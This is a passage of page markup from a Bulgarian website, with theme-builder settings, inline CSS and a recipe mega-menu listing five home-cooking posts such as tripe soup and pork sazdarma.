"f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_75_999","tdc_css_class_style":"tdi_75_999_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_75_999"}';
block_tdi_75_999.td_column_number = "3";
block_tdi_75_999.block_type = "tdb_header_mega_menu";
block_tdi_75_999.post_count = "5";
block_tdi_75_999.found_posts = "709";
block_tdi_75_999.header_color = "";
block_tdi_75_999.ajax_pagination_infinite_stop = "";
block_tdi_75_999.max_num_pages = "142";
tdBlocksArray.push(block_tdi_75_999);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_75_999 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_75_999" data-td_block_id="tdi_75_999"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_75_999" data-td_block_id="tdi_75_999"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_76_396 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_396" >
<style>
/* custom css */
.tdi_76_396 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_76_396 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_76_396 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_76_396 .block-mega-child-cats{
					text-align: right;
				}.tdi_76_396:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_76_396:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_396.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_76_396.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_76_396 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_76_396 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_76_396 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_76_396 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_76_396 .entry-thumb{
					background-position: center 50%;
				}.tdi_76_396 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_76_396 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_76_396 .td-module-meta-info,
				.ie11 .tdi_76_396 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_76_396 .td-post-vid-time{
					display: block;
				}.tdi_76_396 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_76_396 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_76_396 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_76_396 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_76_396 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_76_396 .entry-review-stars{
					display: inline-block;
				}.tdi_76_396 .td-icon-star,
                .tdi_76_396 .td-icon-star-empty,
                .tdi_76_396 .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_396 .td-module-comments{
					display: none;
				}.tdi_76_396 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_396:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_76_396 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_76_396 .td-post-category:hover{
					color: #000000;
				}.tdi_76_396 .td-module-title a{
					color: #051d2d;
				}.tdi_76_396 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_76_396 .td-post-author-name a{
					color: #666666;
				}.tdi_76_396 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_76_396.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_76_396 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_76_396 .td-editor-date,
				.tdi_76_396 .td-editor-date .td-post-author-name,
				.tdi_76_396 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_76_396 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_396 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_76_396 .block-mega-child-cats{
					width: 190px;
				}.tdi_76_396 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_396 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_396 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_396 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_396 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_76_396 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_76_396 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_76_396 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_396 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_76_396 .td-module-container:before{
					bottom: -18px;
				}.tdi_76_396 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_76_396 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76_396 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_396 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_396 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_76_396 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_76_396 = new tdBlock();
block_tdi_76_396.id = "tdi_76_396";
